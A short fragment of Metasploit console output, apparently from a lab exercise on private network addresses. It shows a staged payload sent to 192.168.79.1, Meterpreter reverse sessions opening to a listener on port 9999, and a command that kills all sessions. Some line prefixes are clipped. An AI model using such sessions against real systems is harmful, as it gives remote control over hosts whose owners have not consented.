 msf6 > [*] Sending stage (200774 bytes) to 192.168.79.1
*] Meterpreter session 1 opened (192.168.79.137:9999 -> 192.168.79.1:55610) at 2024-04-20 02:39:02 -0400
sessions -K
*] Killing all sessions...
*] 192.168.79.1 - Meterpreter session 1 closed.
msf6 >
*] Sending stage (200774 bytes) to 192.168.79.1
*] Meterpreter session 2 opened (192.168.79.137:9999 -> 192.168.79.1:55747) at 2024-04-20 02:43:41 -0400